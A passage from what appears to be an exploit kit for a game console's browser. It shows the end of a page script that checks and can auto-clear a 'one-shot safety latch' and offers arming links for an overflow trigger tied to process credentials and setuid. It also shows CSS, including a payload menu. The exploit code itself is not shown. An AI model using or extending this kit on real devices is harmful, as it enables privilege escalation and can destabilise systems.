    stage("checking the one-shot safety latch");
    const l = await latch.read();
    flushMark("LATCH-READ", "set=" + (l.set ? 1 : 0)
        + "-detail=" + clean(l.detail || ""));

    // ?auto=1 clears the latch instead of asking; reboot between runs
    if (l.set && AUTOCLEAR) {
        flushMark("LATCH-AUTOCLEAR", clean(l.detail || ""));
        await latch.clear();
        stage("latch was set and ?auto=1 cleared it, set by: "
            + (l.detail || "(no detail)")
            + "\nassumes the console has been rebooted since that run.");
        l.set = false;
    }

    if (l.set) {
        renderNav(STALLED_AT, true);
        stage("the one-shot latch is set, by: " + (l.detail || "(no detail)")
            + "\n\nre-arming is only safe after a run that failed in the " + "prologue: setuid(1) is irreversible for the boot and the trigger " + "needs a fresh singly-referenced cred");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-LATCHED", clean(l.detail || ""));
        return;
    }

    if (!ARMED) {
        document.getElementById("arm").hidden = false;
        renderNav(STALLED_AT, false);
        stage("not armed" + (STALLED_AT ? " -- and the last run stopped at '"
            + STALLED_AT + "'" : ""));
        vitals(vitalsText("if armed with ?go=1 this page will open "));

        if (cfg.trigger !== "none"
            && !(cfg.trigger === "overflow" && cfg.burn !== "full")) {
            showVerdict(true, "this selection will leave the console needing A " + "REBOOT.\n");
            navEl.textContent = "";
            link("?go=1&trigger=" + cfg.trigger
                + (cfg.trigger === "overflow" ? "&burn=" + cfg.burn : ""),
                "ARM  " + cfg.trigger.toUpperCase()
                + (cfg.trigger === "overflow" ? " / BURN=" + cfg.burn : "")
                + "  -- I accept that this console will need A REBOOT",
                "one hot");

            link("?trigger=none", "no -- go back to the negative control",
                "extra");
            link("../index.html", "back to slopkit", "extra");
        }
        summaryEl.textContent = lastRunText()
            + "\n\nSAME-process re-arm checks, and their limit stated honestly: " + "this page records the first socket fd it is given and the " + "process's uid, and can therefore notice that THIS WebProcess has " + "already run";
        flushMark("POOPS-IDLE", "rev=" + REV + "-armed=0-trigger=" + cfg.trigger);
        return;
    }

    if (STALLED_AT && !FROM && !ONLY.length) {

        renderNav(STALLED_AT, false);
        stage("the last run stopped at '" + STALLED_AT + "' but the latch is "
            + "clear, so pick a row explicitly", "bad");
        summaryEl.textContent = lastRunText();
        flushMark("POOPS-STALLED", STALLED_AT);
        return;
    }

    renderNav("", false);
    main().catch(err => {
        const m = (err && err.message) || String(err);
        stage("boot failed: " + m, "bad");
        flushMark("POOPS-FAILED", (err && err.name) + ":" + m.slice(0, 160));
        runInFlight = false;
        lockNav(false);
    });
})();
</script>
</body>
</html>
</file>
<file: ui/poops.css>
html,
 body {
     margin: 0;
     padding: 0;
     min-height: 100%;
     background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
     color: #d8dee9;
 }

 body {
     box-sizing: border-box;
     min-height: 100vh;
     font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
     padding: 24px 20px;
     display: flex;
     flex-direction: column;
     align-items: center;
     justify-content: center;
 }

 h1 {
     font-size: 30px;
     margin: 0 0 2px;
     color: #eceff4;
     font-weight: 600;
 }

 .sub {
     font-size: 18px;
     color: #7c8795;
     margin: 0 0 12px;
 }

 #stage {
     font-size: 24px;
     padding: 9px 13px;
     border-radius: 6px;
     margin-bottom: 12px;
     background: #1b2430;
     border-left: 8px solid #5e81ac;
 }

 #stage.ok {
     background: #16281c;
     border-left-color: #47c76a;
     color: #b8f0c6;
 }

 #stage.bad {
     background: #1b2430;
     border-left-color: #5e81ac;
     color: #d8dee9;
 }

 #danger,
 #reboot,
 #verdict {
     display: none !important;
 }

 #reboot {
     display: none;
     font-size: 34px;
     font-weight: 800;
     padding: 20px 18px;
     margin-bottom: 14px;
     border-radius: 8px;
     background: #4a0d10;
     border: 5px solid #ff5566;
     color: #ffe3e6;
     white-space: pre-wrap;
     line-height: 1.25;
 }

 #reboot.on {
     display: none;
 }

 #reboot.fine {
     display: none;
 }

 #verdict {
     display: none;
     font-size: 26px;
     font-weight: 700;
     padding: 16px 18px;
     margin-bottom: 14px;
     border-radius: 8px;
     background: #101a26;
     border: 4px solid #6d7788;
     color: #dfe7f0;
     white-space: pre-wrap;
     line-height: 1.3;
 }

 #verdict.on {
     display: none;
 }

 #verdict.good {
     background: #0f2c17;
     border-color: #47c76a;
     color: #d4f7de;
 }

 #verdict.bad {
     background: #101a26;
     border-color: #6d7788;
     color: #dfe7f0;
 }

 #verdict.warn {
     background: #2e2413;
     border-color: #ebcb8b;
     color: #f6e6bd;
 }

 #vitals {
     display: none;
     font-size: 24px;
     padding: 10px 14px;
     margin-bottom: 12px;
     border-radius: 6px;
     background: #17212e;
     border-left: 8px solid #ebcb8b;
     color: #e8dcb6;
     white-space: pre-wrap;
 }

 #vitals.on {
     display: block;
 }

 #cfg {
     font-size: 22px;
     color: #9fb1c3;
     background: #131922;
     padding: 10px 13px;
     border-radius: 6px;
     margin-bottom: 12px;
     white-space: pre-wrap;
 }

 #scr,
 #early {
     font-size: 15px;
     color: #6d7788;
     margin: 0 0 10px;
     white-space: pre;
     overflow: hidden;
     min-height: 1.3em;
 }

 #nav {
     display: none !important;
     margin: 0 0 14px;
 }

 #nav a {
     display: inline-block;
     margin: 0 12px 8px 0;
     padding: 10px 18px;
     background: #1b2430;
     border: 2px solid #3b4756;
     border-radius: 6px;
     color: #d8dee9;
     text-decoration: none;
     font-size: 20px;
 }

 #nav a.primary {
     border-color: #5e81ac;
     background: #223146;
     color: #cfe3ff;
 }

 #nav a.hot {
     border-color: #52647c;
     background: #202d40;
     color: #dce8f7;
 }

 #nav a.one {
     display: block;
     font-size: 30px;
     font-weight: 700;
     padding: 20px 26px;
     margin: 0 0 12px;
     border-color: #5e81ac;
     background: #223146;
     color: #cfe3ff;
 }

 #nav a.one.hot {
     border-color: #52647c;
     background: #202d40;
     color: #dce8f7;
 }

 body.quiet #nav a.extra {
     display: none;
 }

 #nav a:focus {
     outline: 3px solid #ebcb8b;
 }

 #arm {
     font-size: 26px;
     padding: 24px 6px;
     color: #ebcb8b;
 }

 #wrap {
     overflow-x: auto;
 }

 table {
     border-collapse: collapse;
     width: 100%;
     min-width: 640px;
 }

 thead th {
     position: sticky;
     top: 0;
     background: #131922;
     color: #8fa1b3;
     text-align: left;
     font-size: 17px;
     padding: 8px 10px;
     border-bottom: 2px solid #2a3340;
     z-index: 2;
 }

 td {
     padding: 9px 10px;
     vertical-align: top;
     border-bottom: 1px solid #1d232c;
 }

 td.n {
     width: 2.6em;
     color: #55606e;
     font-size: 17px;
 }

 td.k {
     width: 12em;
     color: #cfd8e3;
     font-weight: 700;
 }

 td.k .cls {
     display: block;
     color: #61708a;
     font-weight: 400;
     font-size: 15px;
 }

 td.st {
     width: 4.6em;
     font-weight: 700;
     font-size: 25px;
 }

 td.st.PASS {
     color: #47c76a;
 }

 td.st.FAIL {
     color: #cfd8e3;
 }

 td.st.SKIP {
     color: #8f7a3f;
 }

 td.st.RUN {
     color: #ebcb8b;
 }

 td.d {
     color: #aeb8c6;
     font-size: 19px;
     word-break: break-word;
     white-space: pre-wrap;
 }

 td.d .why {
     color: #aeb8c6;
 }

 td.d .note {
     color: #7fb7d4;
     display: block;
     font-size: 17px;
 }

 td.d .pu {
     color: #6b7a8c;
     display: block;
     font-size: 15px;
     margin-top: 3px;
 }

 td.d .ev {
     color: #5a6472;
     display: block;
     font-size: 15px;
     margin-top: 3px;
 }

 #tally {
     margin-top: 18px;
     font-size: 30px;
     font-weight: 700;
 }

 #summary {
     margin-top: 10px;
     font-size: 20px;
     color: #9fb1c3;
     white-space: pre-wrap;
 }

 #dt {
     position: fixed;
     top: 10px;
     right: 12px;
     z-index: 9;
     font: 700 18px ui-monospace, Menlo, Consolas, monospace;
     padding: 10px 16px;
     border-radius: 6px;
     cursor: pointer;
     background: #1b2430;
     border: 2px solid #3b4756;
     color: #9fb1c3;
 }

 #dt:focus {
     outline: 3px solid #ebcb8b;
 }

 body.quiet #dt {
     color: #61708a;
 }

 body.quiet h1,
 body.quiet .sub,
 body.quiet #cfg,
 body.quiet #summary,
 body.quiet #tally,
 body.quiet #wrap,
 body.quiet #early,
 body.quiet #vitals,
 body.quiet #verdict,
 body.quiet #danger,
 body.quiet #stage,
 body.quiet td.d .pu,
 body.quiet td.d .ev {
     display: none;
 }

 body.quiet #reboot {
     font-size: 26px;
 }

 body.quiet #scr {
     box-sizing: border-box;
     width: 88vw;
     max-width: 680px;
     height: 150px;
     overflow: auto;
     font-size: 14px;
     line-height: 1.3;
     color: #b8c4d2;
     background: rgba(12, 18, 28, .88);
     border: 1px solid #344258;
     box-shadow: 0 18px 42px rgba(0, 0, 0, .34), inset 0 1px rgba(255, 255, 255, .04);
     border-radius: 14px;
     padding: 13px 15px;
     margin: 10px auto 0;
 }

 body.loader-ready #scr {
     display: none;
 }

 body.quiet tr:not(.r-FAIL) td.d .note {
     display: none;
 }

 body.quiet tr:not(.r-FAIL) td.d>span:first-child {
     display: -webkit-box;
     display: box;
     overflow: hidden;
     -webkit-line-clamp: 1;
     -webkit-box-orient: vertical;
 }

 body.quiet #stage {
     font-size: 34px;
 }

 #cat {
     box-sizing: border-box;
     display: block;
     margin: 0 auto 12px;
     width: 150px;
     height: 150px;
     max-width: 34vw;
     max-height: 34vw;
     border: 4px solid #343c49;
     border-radius: 18px;
     box-shadow: 0 24px 70px rgba(0, 0, 0, .5);
     overflow: hidden;
 }

 #cat img {
     display: block;
     width: 100%;
     height: 100%;
     object-fit: cover;
 }

 #cat.ok {
     border-color: #16c60c;
 }

 #cat.bad {
     border-color: #e74856;
 }

 #failureMessage {
     display: none;
     margin: 0 auto 12px;
     color: #ff6473;
     font-size: 25px;
     font-weight: 800;
     text-align: center;
     letter-spacing: .02em;
 }

 #failureMessage.on {
     display: block;
 }

 body.loader-ready {
     justify-content: flex-start;
     overflow-y: auto;
     padding-top: 22px;
 }

 body.loader-ready #cat {
     width: 112px;
     height: 112px;
     margin-bottom: 6px;
 }

 body.loader-ready #nav {
     display: none !important;
 }

 #payloadMenu {
     display: none;
     width: 330px;
     max-width: 86vw;
     margin: 4px auto 24px;
 }

 #payloadMenu.on {
     display: block;
 }

 #payloadMenu .menuTitle {
     display: block;
     width: 330px;
     height: 56px;
     max-width: 100%;
     margin: 0 0 10px;
 }

 #payloadMenu .payloadTile {
     box-sizing: border-box;
     display: block;
     width: 330px;
     max-width: 100%;
     margin: 0 0 10px;
     padding: 0;
     border: 0;
     border-radius: 13px;
     background: transparent;
     text-decoration: none !important;
 }

 #payloadMenu .payloadTile:focus {
     outline: 3px solid #fff;
     outline-offset: 2px;
 }

 #payloadMenu .payloadTile img {
     display: block;
     width: 330px;
     height: 72px;
     max-width: 100%;
     margin: 0 auto;
 }

 #payloadMenu .payloadTile.busy {
     opacity: .42;
 }

 #wrap {
     display: none !important;
 }
</file>
